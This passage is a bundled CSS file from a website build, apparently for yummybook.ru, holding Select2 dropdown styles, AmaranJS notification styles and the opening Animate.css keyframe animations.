  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }
  .select2-results__option[aria-selected] {
    cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box; }
    .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
      -webkit-appearance: none; }
  .select2-search--dropdown.select2-search--hide {
    display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold; }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%; }
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
      list-style: none; }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px;
    padding: 1px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em; }
    .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
      margin-left: -2em;
      padding-left: 3em; }
      .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
        margin-left: -3em;
        padding-left: 4em; }
        .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
          margin-left: -4em;
          padding-left: 5em; }
          .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
            margin-left: -5em;
            padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px; }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }
    .select2-container--classic .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none; }
    .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
      border-color: transparent transparent #888 transparent;
      border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }
/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/2d07fed1/css/select2.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/AmaranJS/css/amaran.min.css ***/
.amaran.awesome{width:300px;min-height:65px;background:#f3f3f3;color:#222;margin:15px;padding:5px 5px 5px 70px;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:600;box-shadow:1px 1px 1px #000}.amaran.awesome .icon{width:50px;height:50px;position:absolute;top:50%;left:10px;background:#000;margin-top:-25px;border-radius:50%;text-align:center;line-height:50px;font-size:22px}.amaran.awesome p{padding:0;margin:0}.amaran.awesome p span{font-weight:300}.amaran.awesome p span.light{font-size:13px;display:block;color:#777}.amaran.awesome.ok p.bold{color:#178B13}.amaran.awesome.ok .icon{background-color:#178B13;color:#fff}.amaran.awesome.error p.bold{color:#D82222}.amaran.awesome.error .icon{background-color:#D82222;color:#fff}.amaran.awesome.warning p.bold{color:#9F6000}.amaran.awesome.warning .icon{background-color:#9F6000;color:#fff}.amaran.awesome.yellow p.bold{color:#CFA846}.amaran.awesome.yellow .icon{background-color:#CFA846;color:#fff}.amaran.awesome.blue p.bold{color:#2980b9}.amaran.awesome.blue .icon{background-color:#2980b9;color:#fff}.amaran.awesome.green p.bold{color:#27ae60}.amaran.awesome.green .icon{background-color:#27ae60;color:#fff}.amaran.awesome.purple p.bold{color:#5B54AA}.amaran.awesome.purple .icon{background-color:#5B54AA;color:#fff}
.amaran.colorful{width:300px;min-height:45px;overflow:hidden;background-color:transparent;z-index:1}.amaran.colorful .colorful-inner{width:100%;min-height:45px;display:block;position:relative;background-color:#484860;padding:15px 25px 15px 15px;color:#fff;font-size:14px;border-bottom:1px solid rgba(0,0,0,.2);border-radius:4px}.amaran.colorful .amaran-close{color:#fff;z-index:2;top:8px;right:8px;text-align:center;line-height:18px}.amaran-wrapper.center .amaran.colorful{margin:0 auto}
.amaran.default{width:300px;min-height:45px;background:#1B1E24;background:-webkit-linear-gradient(left,#111213,#111213 15%,#1b1e24 15%,#1b1e24);background:linear-gradient(left,#111213,#111213 15%,#1b1e24 15%,#1b1e24);color:#fff;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:13px;font-weight:300;margin:5px;overflow:hidden;border-bottom:1px solid #111213;border-radius:6px}.amaran.default .default-spinner{width:45px;min-height:45px;display:block;float:left;position:relative}.amaran.default .default-spinner span{width:18px;height:18px;background:#27ae60;display:block;border-radius:50%;position:absolute;top:50%;left:50%;margin-left:-11px;margin-top:-9px}.amaran.default .default-message{float:left}.amaran.default .default-message span{padding:3px;line-height:43px}.amaran.default .default-message:after{clear:both}
.amaran-wrapper *{box-sizing:border-box}.amaran-wrapper{position:fixed;z-index:9999}.amaran-wrapper.top{top:0;bottom:auto}.amaran-wrapper.bottom{bottom:0;top:auto}.amaran-wrapper.left{left:0}.amaran-wrapper.right{right:0;left:auto}.amaran-wrapper.center{width:50%;height:50%;margin:auto;position:fixed;top:0;left:0;bottom:0;right:0}.amaran{width:200px;background:rgba(0,0,0,.7);padding:3px;color:#fff;border-radius:4px;display:none;font-size:13px;cursor:pointer;position:relative;text-align:left;min-height:50px;margin:10px}.amaran-close{position:absolute;top:2px;right:2px;display:block;width:20px;height:20px}.amaran-close:before{content:"x";color:#fff;font-weight:700;font-family:Arial,sans-serif;font-size:18px}
.amaran.tumblr{width:300px;min-height:45px;overflow:hidden;background-color:#fff;color:#444;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.3);z-index:1}.amaran.tumblr .title{position:relative;font-size:15px;line-height:15px;height:28px;padding:5px 10px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:700;z-index:1}.amaran.tumblr .content{padding:5px}.amaran.tumblr .image{float:left}.amaran.tumblr .amaran-close{z-index:2}.amaran.tumblr .amaran-close:before{color:#000}
.amaran.user{width:300px;min-height:100px;background:#f3f3f3;color:#222;margin:15px;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:13px;font-weight:300;box-shadow:1px 1px 1px #000;border-radius:0;padding:0}.amaran.user .icon{width:100px;height:100px;position:relative;background:#000;float:left}.amaran.user img{max-width:100%}.amaran.user .info{padding-left:110px;padding-top:10px}.amaran.user b{display:block;font-size:16px}.amaran.user.blue{background:#2773ed;color:#fff}.amaran.user.yellow{background:#f4b300;color:#fff}.amaran.user.green{background:#78ba00;color:#fff}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/AmaranJS/css/amaran.min.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/AmaranJS/css/animate.min.css ***/
@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);-ms-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes 